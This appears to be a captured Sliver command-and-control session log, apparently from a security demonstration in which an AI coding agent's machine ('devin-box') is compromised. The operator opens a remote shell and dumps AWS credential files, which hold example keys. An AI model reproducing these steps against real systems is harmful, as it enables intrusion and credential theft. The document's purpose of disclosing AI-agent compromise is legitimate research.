 ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== =========== ========== ================== =========
26421965 mtls 52.183.72.253:62256 devin-box ubuntu linux/amd64 [ALIVE]
[server] sliver > use 26421965
[*] Active session spaiware-devin (26421965-14eb-405a-8fa7-bd7a0ac996c5)
[server] sliver (spaiware-devin) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6077
ubuntu@devin-box:~/browser_downloads$ ls
spaiware-support
ubuntu@devin-box:~/browser_downloads$ echo "Trust No AI" > trust_no_ai.txt
ubuntu@devin-box:~/browser_downloads$ ls
spaiware-support trust_no_ai.txt
ubuntu@devin-box:~/browser_downloads$ cat ~/.aws/credentials
[default]
aws_access_key_id=AKIAIOSFODNN7EXAMPLE
aws_secret_access_key=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
[prod]
aws_access_key_id=AKIAIOSFOPRODEXAMPLE
aws_secret_access_key=prodraUtBACwueoK7MDENG/bPxRPRODEXAMPLEKEY
ubuntu@devin-box:~/browser_downloads$